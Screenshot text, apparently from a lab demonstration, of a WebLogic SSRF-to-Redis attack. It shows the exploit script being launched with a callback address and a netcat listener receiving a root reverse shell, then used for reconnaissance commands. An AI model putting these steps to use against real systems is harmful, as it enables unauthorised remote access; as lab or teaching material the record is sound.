 C:\Windows\System32\cmd.exe - nc.exe -l -p 1111
C:\Users\JYanger\Desktop\我的文档\各种环境\netcat反弹>nc.exe -l -p 1111
whoami
bash: no job control in this shell
[root@2fd01edf0c9a ~]# whoami
root
[root@2fd01edf0c9a ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@2fd01edf0c9a ~]# net start
net start
bash: net: command not found
[root@2fd01edf0c9a ~]# netstat
netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 2fd01edf0c9a:53222 192.168.2.10:lmsocialserver ESTABLISHED
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path
[root@2fd01edf0c9a ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@2fd01edf0c9a ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@2fd01edf0c9a ~]#
C:\Windows\System32\cmd.exe
C:\Users\JYanger\Desktop\My Tools\RCE\Weblogic\weblogic_ssrf>weblogic_get_redis_shell.py 172.21.0.2 6379
192.168.2.103 1111
[+]please wait a monment
[+]Then check you vps if or not get a rebound shell!
C:\Users\JYanger\Desktop\My Tools\RCE\Weblogic\weblogic_ssrf>